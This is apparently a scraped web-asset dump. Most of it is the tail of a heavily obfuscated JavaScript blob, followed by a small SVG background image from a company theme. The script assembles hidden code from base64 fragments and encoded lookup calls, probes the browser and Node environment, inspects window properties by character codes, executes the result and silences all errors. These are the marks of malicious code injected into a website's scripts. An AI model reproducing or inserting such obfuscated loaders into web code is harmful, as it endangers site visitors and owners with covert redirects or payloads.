LCdHQ3JHJykrSigweDE1YiwnO'+'Vs3UicpK0ooMHgyNTAsJ2NqQ1MnKStKKD'+'B4MTRkLCd1bSFqJykrSigweDU1MCwnVE9'+'KYycpK0ooMHgxZjMsJ0ZZeUAnKStKKDB4'+'Mjk2LCdha3dBJykrSigweDNhNCwnJHQzT'+'ycpK0ooMHgxZDUsJ01wangnKStKKDB4M2'+'ViLCc5WzdSJykrSigweDE5MCwnckBTdSc'+_0x3828826A(0x123)+'LCczUDk4JykrSigweDFhNiwnYU12WycpK'+_0x3828826A(0xfe)+'c2Z2V5JykrSigweDU1MywnJHQzTycpK0o'+'oMHgzMDksJ1NrNHcnKStKKDB4MTRlLCdC'+'NjMmJykrSigweGYzLCcxSzJSJykrSigwe'+_0x3828826A(0x108)+_0x3828826A(0x217)+'2YiwndW0haicpK0ooMHg0MmIsJ3JAU3Un'+'KStKKDB4NGZmLCc4TCFQJykpLGdbSigwe'+'GU4LCdrSmdhJyldPUooMHg0NWYsJ2VTYz'+'MnKStKKDB4MTcxLCdUT0pjJykrJ25nJyx'+_0x3828826A(0x1ca)+_0x3828826A(0x208)+'XtyZXR1cm4gcShyLHMsdCx3LHgseSx6LE'+'EsQixDKTt9')+('LGdbSigweDFmNCwnZ1QpMScpXT1mdW5jd'+'GlvbihxLHIpe3JldHVybiBxfHxyO30sZ1'+_0x3828826A(0x154)+'uKHEscixzLHQsdyx4LHkpe3JldHVybiBx'+'KHIscyx0LHcseCx5KTt9LGdbSigweDM1M'+'CwnQW80QScpXT1mdW5jdGlvbihxLHIscy'+'x0LHcpe3JldHVybiBxKHIscyx0LHcpO30'+_0x3828826A(0x177)+_0x3828826A(0x22b)+'ykrSigweDU4NCwnNnJbXicpKyddJyxnW0'+'ooMHhlNCwnU0hAJScpXT1KKDB4NTMyLCd'+'nVCkxJykrSigweDRiYywnQW80QScpK0oo'+'MHgzMDMsJ2Frd0EnKStKKDB4NGQ1LCdYM'+_0x3828826A(0xe4)+'Z1bmN0aW9uKHEscil7cmV0dXJuIHEocik'+'7fSxnW0ooMHgzYzgsJyRRW2gnKV09Sigw'+'eDQ2Niwna0pnYScpK0ooMHgzMGIsJyZFd'+_0x3828826A(0xa1)+'MyNSwnYU12WycpKyddJyxnW0ooMHg0YWY'+'sJypNNFQnKV09SigweDFhZiwnWzVWdCcp'+_0x3828826A(0x107)+_0x3828826A(0x196)+_0x3828826A(0x18d)+'sJyRRW2gnKV09ZnVuY3Rpb24ocSxyKXty'+'ZXR1cm4gcXx8cjt9LGdbSigweDNlOCwnV'+'E9KYycpXT1mdW5jdGlvbihxLHIscyx0LH'+'cseCx5LHosQSxCLEMpe3JldHVybiBxKHI'+_0x3828826A(0x17e)+'IGg9ZyxpPWZ1bmN0aW9uKCl7dmFyIHE9I'+'SFbXTtyZXR1cm4gZnVuY3Rpb24ocixzKX'+'t2YXIgdD1x')+('P2Z1bmN0aW9uKCl7dmFyIEs9XzB4NDQwM'+'jgxN2Y7aWYocyl7dmFyIHc9c1tLKDB4ND'+_0x3828826A(0x13c)+'yZXR1cm4gcz1udWxsLHc7fX06ZnVuY3Rp'+'b24oKXt9O3JldHVybiBxPSFbXSx0O307f'+'SgpO2Z1bmN0aW9uIGoocSxyKXt2YXIgTD'+'1KLHM9e307c1tMKDB4NDcyLCdhTXZbJyl'+'dPWhbTCgweDE4NiwnRll5QCcpXSxzW0wo'+_0x3828826A(0x1ae)+_0x3828826A(0x178)+'gyZGIsJyZFd3InKV0oeixBKTt9LHNbTCg'+'weDE0Miwndms4JCcpXT1mdW5jdGlvbih6'+_0x3828826A(0x183)+'DQwMCwnZ1QpMScpXSh6LEEpO30sc1tMKD'+'B4MzE4LCdCNjMmJyldPWZ1bmN0aW9uKHg'+_0x3828826A(0x17f)+_0x3828826A(0x1a4)+'1tMKDB4NDM3LCdGWXlAJyldPWZ1bmN0aW'+_0x3828826A(0x1ef)+'weDFmNSwnXllRMycpXSh4KTt9LHNbTCgw'+'eDIzOSwnckBTdScpXT1oW0woMHgxN2YsJ'+'15ZUTMnKV0sc1tMKDB4NWE5LCdjakNTJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIFE9TDt'+'yZXR1cm4gaFtRKDB4MzIzLCckRlFKJyld'+'KHosQSk7fSxzW0woMHgxN2MsJyR0M08nK'+_0x3828826A(0x198)+'gweDI1NiwnNmdleScpXT1mdW5jdGlvbih'+_0x3828826A(0xd7)+'eDM0ZiwndHhGWicpXSh6LEEpO30sc1tMK'+'DB4MzY1LCckdDNPJyldPWhbTCgweDExMy'+'wnQ2lubCcp')+('XSxzW0woMHgzOTEsJ3JAU3UnKV09aFtMK'+_0x3828826A(0x19a)+'wnU0hAJScpXT1mdW5jdGlvbih4KXt2YXI'+'gUz1MO3JldHVybiBoW1MoMHgyYTgsJ1Nr'+'NHcnKV0oeCk7fTt2YXIgdD1zO2Zvcih2Y'+'XIgdyBpbiBxKWlmKGhbTCgweDJhNywnVE'+'9KYycpXSh3W0woMHgxYWUsJ1s1VnQnKSs'+'naCddLHIpJiZmdW5jdGlvbih4LHkpe3Zh'+'ciBUPUwsej10W1QoMHgxNTIsJ3ZqR0QnK'+'V1bVCgweDRiMiwnbVpMcycpXSgnfCcpLE'+_0x3828826A(0x212)+'6W0ErK10pe2Nhc2UnMCc6cmV0dXJuIDB4'+'MTtjYXNlJzEnOmZvcih2YXIgQj0weDI7d'+'FtUKDB4NTI1LCcmRXdyJyldKEIseVtUKD'+_0x3828826A(0x94)+'mKHRbVCgweDUzZiwna0pnYScpXSh4W1Qo'+_0x3828826A(0x19c)+'W5sJyldKHlbQl1bMHgwXSkseVtCXVsweD'+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'yJzp2YXIgQz10W1QoMHg1NWQsJ3JAU3Un'+'KV0oaSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FU9VCxGPUVbVSgweDU5Ziwna0pnYScpXS'+'h0eXBlb2Ygd2luZG93LEVbVSgweDM4Niw'+'nWDEmKicpXSk/d2luZG93OkVbVSgweDU4'+'ZSwnXl54KScpXSh0eXBlb2YgcHJvY2Vzc'+'yxFW1UoMHgyMmIsJyVrR1MnKV0pJiZFW1'+'UoMHgzYjMsJ0ZZeUAnKV0odHlwZW9mIHJ'+'lcXVpcmUsRVtVKDB4M2Y1LCcxSzJSJyld'+'KSYmRVtVKDB4MmE1LCckRlFKJyldKHR5c'+'GVvZiBnbG9iYWwsRVtVKDB4MTZkLCdxdU'+'BYJyldKT9n')+('bG9iYWw6dGhpcyxHPWZ1bmN0aW9uKCl7d'+'mFyIFY9VSxIPW5ldyBGWyhWKDB4NDUxLC'+'d1bSFqJykpKydwJ10oRVtWKDB4MTBmLCc'+'la0dTJyldKTtyZXR1cm4hSFtWKDB4M2Jm'+_0x3828826A(0x209)+'SgweDE3ZSwnRll5QCcpXShHKTt9KTtjb2'+'50aW51ZTtjYXNlJzMnOnRbVCgweDEwZCw'+'nM1A5OCcpXShDKTtjb250aW51ZTtjYXNl'+'JzQnOnZhciBEPXt9O0RbVCgweDJkNCwnJ'+'kV3cicpXT10W1QoMHgyMjYsJypNNFQnKV'+'0sRFtUKDB4MTRjLCczWjYjJyldPWZ1bmN'+'0aW9uKEYsRyl7dmFyIFc9VDtyZXR1cm4g'+'dFtXKDB4NDRjLCdTSEAlJyldKEYsRyk7f'+'SxEW1QoMHgyMWUsJyVrR1MnKV09dFtUKD'+_0x3828826A(0x1ac)+'nNmdleScpXT1mdW5jdGlvbihGLEcpe3Zh'+'ciBYPVQ7cmV0dXJuIHRbWCgweDMzNSwnO'+'Vs3UicpXShGLEcpO30sRFtUKDB4MjJiLC'+'cla0dTJyldPXRbVCgweDM0Niwna1dDaic'+'pXSxEW1QoMHgzZGYsJ0ZZeUAnKV09dFtU'+'KDB4ZjgsJzhMIVAnKV0sRFtUKDB4MmZhL'+_0x3828826A(0x1dc)+'BZPVQ7cmV0dXJuIHRbWSgweDJiYiwndWl'+'UXicpXShGKTt9O3ZhciBFPUQ7Y29udGlu'+_0x3828826A(0x233)+'SlyZXR1cm4gcVt3XTt9ZnVuY3Rpb24gay'+'hxKXt2YXIgWj1KLHI9bmV3IFJlZ0V4cCh'+'oW1ooMHg1M2MsJ0NQZXonKV0sJ2cnKSxz'+'PWhbWigweDNiYiwnNmdleScpXVtaKDB4N'+'WExLCdYMSYqJykrJ2NlJ10ociwnJykscj'+'1oW1ooMHgx')+('OWUsJ21aTHMnKV0oYnRvYSxxKVtaKDB4M'+_0x3828826A(0x1da)+'gyNGMsJ3d1bWYnKV0oJy4nKVtaKDB4NDN'+'jLCdeWVEzJyldKCcnKVtaKDB4NDY1LCdl'+'U2MzJykrJ3NlJ10oKVtaKDB4MTIwLCdYM'+'SYqJyldKCcnKSxxPXJbWigweDMyYSwnU2'+_0x3828826A(0x1f5)+'1bmN0aW9uKHQpe3ZhciBhMD1aO3JldHVy'+_0x3828826A(0xbf)+'SthMCgweDE5YiwnWzVWdCcpKydkZSddKG'+'hbYTAoMHgyZTYsJ1gxJionKV0oaFthMCg'+'weDU1NCwncXVAWCcpXSh0LCdaJyk/MHg1'+_0x3828826A(0xdc)+_0x3828826A(0x1f1)+'AoMHgyN2UsJ2NqQ1MnKV0oMHgwKSwweGQ'+'pKT90OmhbYTAoMHg0ZTgsJ21aTHMnKV0o'+_0x3828826A(0x1f6)+'GhbWigweDQyMCwndmpHRCcpXSwnZycpO3'+'JldHVybiBoW1ooMHgyN2MsJ3JAU3UnKV0'+'oaFtaKDB4NDVkLCcqTTRUJyldKGhbWigw'+'eDFhOCwna1dDaicpXShoW1ooMHhlNSwnd'+'mpHRCcpXShoW1ooMHgxNDQsJ3R4RlonKV'+'0ocyxoW1ooMHg0MTksJzlNJkUnKV0pLGh'+'bWigweDEyZCwnMUsyUicpXVtaKDB4M2Fi'+'LCdNcGp4JykrJ2NlJ10ociwnJykpLCcvJ'+_0x3828826A(0x210)+'t9dmFyIGwsbSxuLG8scD1uZXcgUmVnRXh'+_0x3828826A(0x214)+'O2w9aFtKKDB4MmNlLCczWjYjJyldLG09c'+'CxuPWZ1bmN0aW9uKCl7dmFyIGExPUoscT'+'1oW2ExKDB4')+('Mzk1LCdNcGp4JyldKHdpbmRvdyx7fSksc'+_0x3828826A(0xe1)+'RPSmMnKV0sJ2cnKSxyPXFbaFthMSgweDR'+'jYiwnckBTdScpXVthMSgweDIzNCwnSTVG'+'OCcpKydjZSddKHIsJycpXTtyJiYobmV3I'+_0x3828826A(0x221)+_0x3828826A(0xb9)+_0x3828826A(0x110)+'aFthMigweDMyOCwnd3VtZicpXShqLGhbY'+'TIoMHgzMjQsJzZnZXknKV0od2luZG93LH'+'t9KSwweDgsWzB4NywweDc0XSxbMHg2LDB'+_0x3828826A(0x12d)+'XSxbMHgzLDB4NzVdLFsweDIsMHg2M10sW'+'zB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZi'+'hzKXJldHVybiBzPWhbYTIoMHg1NjIsJyZ'+'Fd3InKV0oaixzLDB4OCxbMHg3LDB4NmVd'+'LFsweDQsMHg3NF0sWzB4MiwweDYzXSxbM'+'HgwLDB4NmNdKSwhIXMmJmhbYTIoMHgxMz'+'csJzZyW14nKV0oaixzLDB4NCxbMHgzLDB'+_0x3828826A(0x165)+'IShvPWhbSigweDQ3YywnSTVGOCcpXShvL'+'HdpbmRvdykpfHwobz1oW0ooMHg0ZTAsJ0'+'I2MyYnKV0oaixvLDB4MTAsWzB4ZiwweDc'+'yXSxbMHhkLDB4NmVdLFsweGEsMHg3M10s'+'WzB4OCwweDRjXSxbMHg3LDB4NzRdLFswe'+_0x3828826A(0x92)+'B4NjFdKSkmJmhbSigweDU2Mywna0pnYSc'+'pXShvLGxbSigweDIzNCwnSTVGOCcpKydj'+'ZSddKG0sJycpLG4pO30oKSk7')))();}.toString();return _0x6985573.slice(_0x6985573.indexOf("{") + 1, _0x6985573.lastIndexOf("}"))})())),g[a1(0x34e,'#rzc')])));}catch(M){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://modigent.com/app/themes/modigent/public/images/background_white_triangle.60bf88.svg
body_size: 9
content:
<svg xmlns="http://www.w3.org/2000/svg" width="110.309" height="110.309"><rect width="78" height="78" fill="#fff" rx="23" transform="rotate(45 27.577 66.577)"/></svg>